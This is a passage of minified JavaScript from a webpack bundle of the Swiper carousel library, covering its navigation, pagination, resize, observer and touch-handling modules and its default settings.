t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}}},234:function(e,t,i){"use strict";var s=i(7),n=i(3);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e}).apply(this,arguments)}var a={update:function(){var e=this.params.navigation;if(!this.params.loop){var t=this.navigation,i=t.$nextEl,s=t.$prevEl;s&&s.length>0&&(this.isBeginning?s.addClass(e.disabledClass):s.removeClass(e.disabledClass),s[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass)),i&&i.length>0&&(this.isEnd?i.addClass(e.disabledClass):i.removeClass(e.disabledClass),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=Object(s.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(s.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(n.c)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(n.a)(this,{navigation:r({},a)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},click:function(e,t){var i,n=e.navigation,r=n.$nextEl,a=n.$prevEl;!e.params.navigation.hideOnClick||Object(s.a)(t.target).is(a)||Object(s.a)(t.target).is(r)||(r?i=r.hasClass(e.params.navigation.hiddenClass):a&&(i=a.hasClass(e.params.navigation.hiddenClass)),!0===i?e.emit("navigationShow"):e.emit("navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),a&&a.toggleClass(e.params.navigation.hiddenClass))}}}},235:function(e,t,i){"use strict";var s=i(7),n=i(3);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e}).apply(this,arguments)}var a={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,r=this.pagination.$el,a=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(i-=n-2*this.loopedSlides),i>a-1&&(i-=a),i<0&&"bullets"!==this.params.paginationType&&(i=a+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var o,l,d,c=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=c.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),o=i-this.pagination.dynamicBulletIndex,d=((l=o+(Math.min(c.length,t.dynamicMainBullets)-1))+o)/2),c.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),r.length>1)c.each((function(e){var n=Object(s.a)(e),r=n.index();r===i&&n.addClass(t.bulletActiveClass),t.dynamicBullets&&(r>=o&&r<=l&&n.addClass(t.bulletActiveClass+"-main"),r===o&&n.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),r===l&&n.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var u=c.eq(i),h=u.index();if(u.addClass(t.bulletActiveClass),t.dynamicBullets){for(var p=c.eq(o),f=c.eq(l),v=o;v<=l;v+=1)c.eq(v).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(h>=c.length-t.dynamicMainBullets){for(var m=t.dynamicMainBullets;m>=0;m-=1)c.eq(c.length-m).addClass(t.bulletActiveClass+"-main");c.eq(c.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else p.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),f.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else p.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),f.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var g=Math.min(c.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*g-this.pagination.bulletSize)/2-d*this.pagination.bulletSize,w=e?"right":"left";c.css(this.isHorizontal()?w:"top",b+"px")}}if("fraction"===t.type&&(r.find("."+t.currentClass).text(t.formatFractionCurrent(i+1)),r.find("."+t.totalClass).text(t.formatFractionTotal(a))),"progressbar"===t.type){var C;C=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var y=(i+1)/a,S=1,T=1;"horizontal"===C?S=y:T=y,r.find("."+t.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+S+") scaleY("+T+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(r.html(t.renderCustom(this,i+1,a)),this.emit("paginationRender",r[0])):this.emit("paginationUpdate",r[0]),r[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,s="";if("bullets"===e.type){for(var n=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length,r=0;r<n;r+=1)e.renderBullet?s+=e.renderBullet.call(this,r,e.bulletClass):s+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(s),this.pagination.bullets=i.find("."+e.bulletClass)}"fraction"===e.type&&(s=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(s)),"progressbar"===e.type&&(s=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(s)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this,t=e.params.pagination;if(t.el){var i=Object(s.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click","."+t.bulletClass,(function(t){t.preventDefault();var i=Object(s.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(n.c)(e.pagination,{$el:i,el:i[0]}))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(n.a)(this,{pagination:r({dynamicBulletIndex:0},a)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},click:function(e,t){e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(s.a)(t.target).hasClass(e.params.pagination.bulletClass)&&(!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass))}}}},236:function(e,t,i){"use strict";var s,n,r,a=i(7),o=i(3),l=i(5);function d(){return s||(s=function(){var e=Object(l.b)(),t=Object(l.a)();return{touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),pointerEvents:!!e.PointerEvent&&"maxTouchPoints"in e.navigator&&e.navigator.maxTouchPoints>=0,observer:"MutationObserver"in e||"WebkitMutationObserver"in e,passiveListener:function(){var t=!1;try{var i=Object.defineProperty({},"passive",{get:function(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),s}function c(e){return void 0===e&&(e={}),n||(n=function(e){var t=(void 0===e?{}:e).userAgent,i=d(),s=Object(l.b)(),n=s.navigator.platform,r=t||s.navigator.userAgent,a={ios:!1,android:!1},o=s.screen.width,c=s.screen.height,u=r.match(/(Android);?[\s\/]+([\d.]+)?/),h=r.match(/(iPad).*OS\s([\d_]+)/),p=r.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&r.match(/(iPhone\sOS|iOS)\s([\d_]+)/),v="Win32"===n,m="MacIntel"===n;return!h&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768"].indexOf(o+"x"+c)>=0&&((h=r.match(/(Version)\/([\d.]+)/))||(h=[0,1,"13_0_0"]),m=!1),u&&!v&&(a.os="android",a.android=!0),(h||f||p)&&(a.os="ios",a.ios=!0),a}(e)),n}function u(){return r||(r=function(){var e,t=Object(l.b)();return{isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:(e=t.navigator.userAgent.toLowerCase(),e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)}}()),r}var h={name:"resize",create:function(){var e=this;Object(o.c)(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(e){var t=Object(l.b)();t.addEventListener("resize",e.resize.resizeHandler),t.addEventListener("orientationchange",e.resize.orientationChangeHandler)},destroy:function(e){var t=Object(l.b)();t.removeEventListener("resize",e.resize.resizeHandler),t.removeEventListener("orientationchange",e.resize.orientationChangeHandler)}}};function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(e[s]=i[s])}return e}).apply(this,arguments)}var f={attach:function(e,t){void 0===t&&(t={});var i=Object(l.b)(),s=this,n=new(i.MutationObserver||i.WebkitMutationObserver)((function(e){if(1!==e.length){var t=function(){s.emit("observerUpdate",e[0])};i.requestAnimationFrame?i.requestAnimationFrame(t):i.setTimeout(t,0)}else s.emit("observerUpdate",e[0])}));n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),s.observer.observers.push(n)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},v={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){Object(o.a)(this,{observer:p(p({},f),{},{observers:[]})})},on:{init:function(e){e.observer.init()},destroy:function(e){e.observer.destroy()}}};function m(e){var t=Object(l.a)(),i=Object(l.b)(),s=this.touchEventsData,n=this.params,r=this.touches;if(!this.animating||!n.preventInteractionOnTransition){var d=e;d.originalEvent&&(d=d.originalEvent);var c=Object(a.a)(d.target);if(("wrapper"!==n.touchEventsTarget||c.closest(this.wrapperEl).length)&&(s.isTouchEvent="touchstart"===d.type,(s.isTouchEvent||!("which"in d)||3!==d.which)&&!(!s.isTouchEvent&&"button"in d&&d.button>0||s.isTouched&&s.isMoved)))if(n.noSwiping&&c.closest(n.noSwipingSelector?n.noSwipingSelector:"."+n.noSwipingClass)[0])this.allowClick=!0;else if(!n.swipeHandler||c.closest(n.swipeHandler)[0]){r.currentX="touchstart"===d.type?d.targetTouches[0].pageX:d.pageX,r.currentY="touchstart"===d.type?d.targetTouches[0].pageY:d.pageY;var u=r.currentX,h=r.currentY,p=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,f=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(!p||!(u<=f||u>=i.screen.width-f)){if(Object(o.c)(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=u,r.startY=h,s.touchStartTime=Object(o.g)(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,n.threshold>0&&(s.allowThresholdMove=!1),"touchstart"!==d.type){var v=!0;c.is(s.formElements)&&(v=!1),t.activeElement&&Object(a.a)(t.activeElement).is(s.formElements)&&t.activeElement!==c[0]&&t.activeElement.blur();var m=v&&this.allowTouchMove&&n.touchStartPreventDefault;(n.touchStartForcePreventDefault||m)&&d.preventDefault()}this.emit("touchStart",d)}}}}function g(e){var t=Object(l.a)(),i=this.touchEventsData,s=this.params,n=this.touches,r=this.rtlTranslate,d=e;if(d.originalEvent&&(d=d.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===d.type){var c="touchmove"===d.type&&d.targetTouches&&(d.targetTouches[0]||d.changedTouches[0]),u="touchmove"===d.type?c.pageX:d.pageX,h="touchmove"===d.type?c.pageY:d.pageY;if(d.preventedByNestedSwiper)return n.startX=u,void(n.startY=h);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(Object(o.c)(n,{startX:u,startY:h,currentX:u,currentY:h}),i.touchStartTime=Object(o.g)()));if(i.isTouchEvent&&s.touchReleaseOnEdges&&!s.loop)if(this.isVertical()){if(h<n.startY&&this.translate<=this.maxTranslate()||h>n.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(u<n.startX&&this.translate<=this.maxTranslate()||u>n.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&t.activeElement&&d.target===t.activeElement&&Object(a.a)(d.target).is(i.formElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",d),!(d.targetTouches&&d.targetTouches.length>1)){n.currentX=u,n.currentY=h;var p=n.currentX-n.startX,f=n.currentY-n.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(p,2)+Math.pow(f,2))<this.params.threshold)){var v;if(void 0===i.isScrolling)this.isHorizontal()&&n.currentY===n.startY||this.isVertical()&&n.currentX===n.startX?i.isScrolling=!1:p*p+f*f>=25&&(v=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,i.isScrolling=this.isHorizontal()?v>s.touchAngle:90-v>s.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",d),void 0===i.startMoving&&(n.currentX===n.startX&&n.currentY===n.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!s.cssMode&&d.cancelable&&d.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&d.stopPropagation(),i.isMoved||(s.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!s.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",d)),this.emit("sliderMove",d),i.isMoved=!0;var m=this.isHorizontal()?p:f;n.diff=m,m*=s.touchRatio,r&&(m=-m),this.swipeDirection=m>0?"prev":"next",i.currentTranslate=m+i.startTranslate;var g=!0,b=s.resistanceRatio;if(s.touchReleaseOnEdges&&(b=0),m>0&&i.currentTranslate>this.minTranslate()?(g=!1,s.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+m,b))):m<0&&i.currentTranslate<this.maxTranslate()&&(g=!1,s.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-m,b))),g&&(d.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),s.threshold>0){if(!(Math.abs(m)>s.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,i.currentTranslate=i.startTranslate,void(n.diff=this.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}s.followFinger&&!s.cssMode&&((s.freeMode||s.watchSlidesProgress||s.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),s.freeMode&&(0===i.velocities.length&&i.velocities.push({position:n[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:n[this.isHorizontal()?"currentX":"currentY"],time:Object(o.g)()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",d)}function b(e){var t=this,i=t.touchEventsData,s=t.params,n=t.touches,r=t.rtlTranslate,a=t.$wrapperEl,l=t.slidesGrid,d=t.snapGrid,c=e;if(c.originalEvent&&(c=c.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",c),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&s.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);s.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var u,h=Object(o.g)(),p=h-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(c),t.emit("tap click",c),p<300&&h-i.lastClickTime<300&&t.emit("doubleTap doubleClick",c)),i.lastClickTime=Object(o.g)(),Object(o.f)((function(){t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===n.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,u=s.followFinger?r?t.translate:-t.translate:-i.currentTranslate,!s.cssMode)if(s.freeMode){if(u<-t.minTranslate())return void t.slideTo(t.activeIndex);if(u>-t.maxTranslate())return void(t.slides.length<d.length?t.slideTo(d.length-1):t.slideTo(t.slides.length-1));if(s.freeModeMomentum){if(i.velocities.length>1){var f=i.velocities.pop(),v=i.velocities.pop(),m=f.position-v.position,g=f.time-v.time;t.velocity=m/g,t.velocity/=2,Math.abs(t.velocity)<s.freeModeMinimumVelocity&&(t.velocity=0),(g>150||Object(o.g)()-f.time>300)&&(t.velocity=0)}else t.velocity=0;t.velocity*=s.freeModeMomentumVelocityRatio,i.velocities.length=0;var b=1e3*s.freeModeMomentumRatio,w=t.velocity*b,C=t.translate+w;r&&(C=-C);var y,S,T=!1,x=20*Math.abs(t.velocity)*s.freeModeMomentumBounceRatio;if(C<t.maxTranslate())s.freeModeMomentumBounce?(C+t.maxTranslate()<-x&&(C=t.maxTranslate()-x),y=t.maxTranslate(),T=!0,i.allowMomentumBounce=!0):C=t.maxTranslate(),s.loop&&s.centeredSlides&&(S=!0);else if(C>t.minTranslate())s.freeModeMomentumBounce?(C-t.minTranslate()>x&&(C=t.minTranslate()+x),y=t.minTranslate(),T=!0,i.allowMomentumBounce=!0):C=t.minTranslate(),s.loop&&s.centeredSlides&&(S=!0);else if(s.freeModeSticky){for(var E,O=0;O<d.length;O+=1)if(d[O]>-C){E=O;break}C=-(C=Math.abs(d[E]-C)<Math.abs(d[E-1]-C)||"next"===t.swipeDirection?d[E]:d[E-1])}if(S&&t.once("transitionEnd",(function(){t.loopFix()})),0!==t.velocity){if(b=r?Math.abs((-C-t.translate)/t.velocity):Math.abs((C-t.translate)/t.velocity),s.freeModeSticky){var M=Math.abs((r?-C:C)-t.translate),P=t.slidesSizesGrid[t.activeIndex];b=M<P?s.speed:M<2*P?1.5*s.speed:2.5*s.speed}}else if(s.freeModeSticky)return void t.slideToClosest();s.freeModeMomentumBounce&&T?(t.updateProgress(y),t.setTransition(b),t.setTranslate(C),t.transitionStart(!0,t.swipeDirection),t.animating=!0,a.transitionEnd((function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(s.speed),setTimeout((function(){t.setTranslate(y),a.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()}))}),0))}))):t.velocity?(t.updateProgress(C),t.setTransition(b),t.setTranslate(C),t.transitionStart(!0,t.swipeDirection),t.animating||(t.animating=!0,a.transitionEnd((function(){t&&!t.destroyed&&t.transitionEnd()})))):t.updateProgress(C),t.updateActiveIndex(),t.updateSlidesClasses()}else if(s.freeModeSticky)return void t.slideToClosest();(!s.freeModeMomentum||p>=s.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var k=0,j=t.slidesSizesGrid[0],L=0;L<l.length;L+=L<s.slidesPerGroupSkip?1:s.slidesPerGroup){var I=L<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;void 0!==l[L+I]?u>=l[L]&&u<l[L+I]&&(k=L,j=l[L+I]-l[L]):u>=l[L]&&(k=L,j=l[l.length-1]-l[l.length-2])}var z=(u-l[k])/j,A=k<s.slidesPerGroupSkip-1?1:s.slidesPerGroup;if(p>s.longSwipesMs){if(!s.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(z>=s.longSwipesRatio?t.slideTo(k+A):t.slideTo(k)),"prev"===t.swipeDirection&&(z>1-s.longSwipesRatio?t.slideTo(k+A):t.slideTo(k))}else{if(!s.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(c.target===t.navigation.nextEl||c.target===t.navigation.prevEl)?c.target===t.navigation.nextEl?t.slideTo(k+A):t.slideTo(k):("next"===t.swipeDirection&&t.slideTo(k+A),"prev"===t.swipeDirection&&t.slideTo(k))}}}function w(){var e=this.params,t=this.el;if(!t||0!==t.offsetWidth){e.breakpoints&&this.setBreakpoint();var i=this.allowSlideNext,s=this.allowSlidePrev,n=this.snapGrid;this.allowSlideNext=!0,this.allowSlidePrev=!0,this.updateSize(),this.updateSlides(),this.updateSlidesClasses(),("auto"===e.slidesPerView||e.slidesPerView>1)&&this.isEnd&&!this.isBeginning&&!this.params.centeredSlides?this.slideTo(this.slides.length-1,0,!1,!0):this.slideTo(this.activeIndex,0,!1,!0),this.autoplay&&this.autoplay.running&&this.autoplay.paused&&this.autoplay.run(),this.allowSlidePrev=s,this.allowSlideNext=i,this.params.watchOverflow&&n!==this.snapGrid&&this.checkOverflow()}}function C(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}function y(){var e=this.wrapperEl,t=this.rtlTranslate;this.previousTranslate=this.translate,this.isHorizontal()?this.translate=t?e.scrollWidth-e.offsetWidth-e.scrollLeft:-e.scrollLeft:this.translate=-e.scrollTop,-0===this.translate&&(this.translate=0),this.updateActiveIndex(),this.updateSlidesClasses();var i=this.maxTranslate()-this.minTranslate();(0===i?0:(this.translate-this.minTranslate())/i)!==this.progress&&this.updateProgress(t?-this.translate:this.translate),this.emit("setTranslate",this.translate,!1)}var S=!1;function T(){}var x={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function E(e,t){for(var i=0;i<t.length;i++){var s=t[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}var O={modular:{useParams:function(e){var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var s=t.modules[i];s.params&&Object(o.c)(e,s.params)}))},useModules:function(e){void 0===e&&(e={});var t=this;t.modules&&Object.keys(t.modules).forEach((function(i){var 